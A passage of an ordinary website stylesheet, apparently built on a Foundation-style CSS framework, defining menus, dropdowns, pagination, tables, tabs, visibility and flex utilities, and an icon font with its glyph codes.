.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #000; -webkit-box-shadow: 0 7px 0 #000, 0 14px 0 #000; box-shadow: 0 7px 0 #000, 0 14px 0 #000; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #777; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #005cb9; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #005cb9; color: #fff; }

.label.primary { background: #005cb9; color: #fff; }

.label.secondary { background: #777; color: #000; }

.label.success { background: #3adb76; color: #000; }

.label.warning { background: #ffae00; color: #000; }

.label.alert { background: #cc4b37; color: #000; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0; color: #000; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #005cb9; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #000; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f9f9f9; color: #656565; }

tfoot { background: #f2f2f2; color: #656565; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #005cb9; }

.tabs.primary > li > a { color: #fff; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #0064c9; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #005cb9; }

.tabs-title > a:hover { background: #fff; color: #004f9f; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #005cb9; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fff; color: #656565; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fff; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(0, 92, 185, 0.5); box-shadow: 0 0 6px 1px rgba(0, 92, 185, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #000; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > * { color: #000; text-transform: uppercase; }

h2 { color: #005cb9; }

#page-id-1 .content-text h1, #page-id-1 .content-text .sub-banner #sub-banner-container > *, .sub-banner #page-id-1 .content-text #sub-banner-container > * { text-transform: uppercase; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

i { vertical-align: middle; }

.heading { font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.66667rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1.55556rem; color: #656565; font-size: 1rem; line-height: 1.22222rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 0; }

ul.custom-list ul li { margin: 0.66667rem 0; padding: 0; background-image: none; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

